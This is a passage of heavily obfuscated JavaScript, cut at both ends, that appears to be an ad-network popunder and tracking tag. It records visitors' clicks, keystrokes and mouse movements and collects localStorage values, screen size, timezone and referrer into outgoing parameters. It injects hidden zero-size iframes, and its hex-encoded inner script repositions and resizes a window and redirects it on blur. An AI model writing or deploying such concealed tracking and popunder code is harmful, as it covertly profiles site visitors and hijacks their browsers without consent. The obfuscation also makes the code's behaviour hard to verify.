_0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\